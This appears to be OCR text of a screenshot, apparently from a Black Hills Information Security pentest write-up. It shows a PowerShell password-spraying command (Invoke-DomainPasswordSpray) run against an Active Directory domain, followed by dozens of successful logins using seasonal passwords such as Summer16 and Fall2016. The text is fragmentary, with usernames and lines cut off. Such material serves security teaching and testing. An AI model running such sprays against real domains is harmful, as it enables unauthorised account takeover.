 PS C:\temp\5> Invoke-DomainPasswordSpray -Domain -UserList .
asswordList .\passlist.txt
[*] Using .\users.txt as userlist to spray with
[*] Using Domain Controller \\ to spray against
[*] WARNING - Be very careful not to lock out accounts with the pas
tion!
[*] The domain password policy observation window is set to 15 minu
[*] Setting a 15 minute wait in between sprays.
[*] Password spraying has started.
[*] This might take a while depending on the total number of users
[*] Now trying password Summer16. Current time is 8:30 AM
[*] SUCCESS! User:cs ord:Summer16
[*] SUCCESS! User:db word:Summer16
[*] SUCCESS! User:gc sword:Summer16
[*] SUCCESS! User:jj Password:Summer16
[*] SUCCESS! User:jm ssword:Summer16
[*] SUCCESS! User:jw ord:Summer16
[*] SUCCESS! User:LC sword:Summer16
[*] SUCCESS! User:lh sword:Summer16
[*] SUCCESS! User:lh ord:Summer16
[*] SUCCESS! User:me assword:Summer16
[*] SUCCESS! User:mh Password:Summer16
[*] SUCCESS! User:ml word:Summer16
[*] SUCCESS! User:mm sword:Summer16
[*] SUCCESS! User:tg sword:Summer16
[*] Now trying password Autumn16. Current time is 8:47 AM
[*] SUCCESS! User:ah Password:Autumn16
[*] SUCCESS! User:jc Password:Autumn16
[*] Now trying password Summer!. Current time is 9:04 AM
[*] Now trying password Fall2016. Current time is 9:20 AM
[*] SUCCESS! User:ag assword:Fall2016
[*] SUCCESS! User:Am Password:Fall2016
[*] SUCCESS! User:at assword:Fall2016
[*] SUCCESS! User:be assword:Fall2016
[*] SUCCESS! User:bf Password:Fall2016
[*] SUCCESS! User:ch assword:Fall2016
[*] SUCCESS! User:cz a Password:Fall2016
[*] SUCCESS! User:DB assword:Fall2016
[*] SUCCESS! User:dg ssword:Fall2016
[*] SUCCESS! User:es nd Password:Fall2016
[*] SUCCESS! User:gb assword:Fall2016
[*] SUCCESS! User:jc ssword:Fall2016
[*] SUCCESS! User:js Password:Fall2016
[*] SUCCESS! User:KF el Password:Fall2016
[*] SUCCESS! User:kh Password:Fall2016
[*] SUCCESS! User:ks ssword:Fall2016
[*] SUCCESS! User:lb sword:Fall2016
[*] SUCCESS! User:md ssword:Fall2016
[*] SUCCESS! User:rp Password:Fall2016
[*] SUCCESS! User:rs ssword:Fall2016
[*] SUCCESS! User:sa assword:Fall2016
[*] SUCCESS! User:SB sword:Fall2016
[*] SUCCESS! User:SP assword:Fall2016
[*] SUCCESS! User:tn Password:Fall2016
[*] SUCCESS! User:tt assword:Fall2016
[*] SUCCESS! User:tt Password:Fall2016
[*] SUCCESS! User:VA assword:Fall2016
[*] SUCCESS! User:vt assword:Fall2016
BLACK HILLS
Information Security
• 2008 •
© Black Hills Informa